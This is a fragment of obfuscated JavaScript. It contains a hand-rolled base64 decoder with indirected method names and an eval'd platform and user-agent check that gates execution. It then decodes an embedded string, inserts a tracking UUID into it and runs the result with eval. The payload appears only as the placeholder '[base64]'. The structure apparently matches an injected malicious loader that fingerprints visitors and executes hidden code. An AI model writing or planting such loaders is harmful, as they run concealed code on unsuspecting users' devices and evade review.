'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}
